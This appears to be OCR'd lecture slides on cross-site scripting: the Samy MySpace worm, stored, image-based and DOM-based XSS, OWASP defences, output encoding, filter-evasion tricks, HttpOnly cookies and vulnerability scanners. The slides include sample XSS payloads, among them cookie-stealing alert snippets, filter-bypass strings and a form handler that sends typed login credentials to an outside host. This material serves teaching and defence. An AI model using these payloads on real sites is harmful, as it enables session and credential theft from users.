



## MySpace.com (Samy worm)

#### Users can post HTML on their pages

- MySpace.com ensures HTML contains no
	- **<script>, <body>, onclick, <a href=javascript://>**
- ... but can do Javascript within CSS tags:
- **<div style="background:url('javascript:alert(1)')">**
- And can hide "**javascript**" as "**java\nscript**"

#### With careful javascript hacking:

- Samy worm infects anyone who visits an infected MySpace page ... and adds Samy as a friend.
- Samy had millions of friends within 24 hours.

http://namb.la/popular/tech.html

### Stored XSS using images

…

Suppose pic.jpg on web server contains HTML !

request for http://site.com/pic.jpg results in:

HTTP/1.1 200 OK

Content-Type: image/jpeg

<html> fooled ya </html>

◆ IE will render this as HTML (despite Content-Type)

• Consider photo sharing sites that support image uploads

• What if attacker uploads an "image" that is a script?

## DOM-based XSS (no server used)

#### Example page

 **<HTML><TITLE>Welcome!</TITLE>**

**Hi <SCRIPT>**

**var pos = document.URL.indexOf("name=") + 5; document.write(document.URL.substring(pos,doc ument.URL.length)); </SCRIPT>**

**</HTML>**

Works fine with this URL

 **http://www.example.com/welcome.html?name=Joe**

But what about this one?

 **http://www.example.com/welcome.html?name= <script>alert(document.cookie)</script>**

Amit Klein ... XSS of the Third Kind



## How to Protect Yourself (OWASP)

#### The best way to protect against XSS attacks:

- Validates all headers, cookies, query strings, form fields, and hidden fields (i.e., all parameters) against a rigorous specification of what should be allowed.
- Do not attempt to identify active content and remove, filter, or sanitize it. There are too many types of active content and too many ways of encoding it to get around filters for such content.
- Adopt a 'positive' security policy that specifies what is allowed. 'Negative' or attack signature based policies are difficult to maintain and are likely to be incomplete.

### Input data validation and filtering

- Never trust client-side data
	- Best: allow only what you expect
	- Remove/encode special characters
	- Many encodings, special chars!
	- E.g., long (non-standard) UTF-8 encodings

## Output filtering / encoding

#### **Remove / encode (X)HTML special chars**

- $\bullet$  &It; for  $\lt$ , > for  $\gt$ , &quot for "...
- Allow only safe commands (e.g., no <script>…)
- **Caution: `filter evasion` tricks** 
	- See XSS Cheat Sheet for filter evasion
	- E.g., if filter allows quoting (of <script> etc.), use malformed quoting: <IMG """><SCRIPT>alert("XSS")…
	- Caution: Scripts not only in <script>!
	- Examples in a few slides

## ASP.NET output filtering

#### validateRequest: (on by default)

- Crashes page if finds <script> in POST data.
- Looks for hardcoded list of patterns
- Can be disabled: <%@ Page validateRequest="false" %>



#### Caution: Scripts not only in <script>!

#### JavaScript as scheme in URI

- <img src="javascript:alert(document.cookie);">
- JavaScript On{event} attributes (handlers)
	- OnSubmit, OnError, OnLoad, …
- Typical use:
	- <img src="none" OnError="alert(document.cookie)">
	- <iframe src=`https://bank.com/login` onload=`steal()`>
	- <form> action="logon.jsp" method="post" onsubmit="hackImg=new Image; hackImg.src='http://www.digicrime.com/'+document.for ms(1).login.value'+':'+

document.forms(1).password.value;" </form>

### Problems with filters

### Suppose a filter removes <script

■ Good case

◆ <script src=" ..." → src="..."

■ But then  $\left\langle \cdot \right\rangle$  <scr<scriptipt src=" ..."  $\left| \rightarrow \right\rangle$  <script src=" ..."

### Advanced anti-XSS tools

- **Oynamic Data Tainting** 
	- Perl taint mode
	- Static Analysis
		- Analyze Java, PHP to determine possible flow of untrusted input



- Cookie sent over HTTP(s), but not accessible to scripts
	- Cannot be read via document.cookie
	- Helps prevent cookie theft via XSS
- ... but does not stop most other risks of XSS bugs.

## Points to remember

#### **Key concepts**

- Whitelisting vs. blacklisting
- Output encoding vs. input sanitization
- Sanitizing before or after storing in database
- Dynamic versus static defense techniques

#### Good ideas

- Static analysis (e.g. ASP.NET has support for this)
- Taint tracking
- Framework support
- Continuous testing
- Bad ideas
	- Blacklisting
	- Manual sanitization

# Finding vulnerabilities


## Example scanner UI



#### Security Dashboard



Dashboard

Aler Is-

Seans

Discovery

DNS.

Ne tworks

**Audits** 

Devices.

Vulnerabilities

Dynamic IP

Reports





# Test Vectors By Category



## Detecting Known Vulnerabilities

#### Vulnerabilities for

previous versions of Drupal, phpBB2, and WordPress

